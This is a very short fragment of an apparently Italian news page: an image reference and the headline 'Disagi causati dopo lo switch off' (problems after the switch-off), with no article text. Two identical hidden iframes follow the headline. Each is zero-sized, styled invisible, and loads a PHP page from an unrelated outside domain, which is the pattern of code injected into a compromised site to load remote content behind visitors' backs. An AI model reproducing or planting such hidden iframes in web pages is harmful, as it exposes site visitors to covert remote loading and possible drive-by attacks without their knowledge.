 Disagi causati dopo lo switch off<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>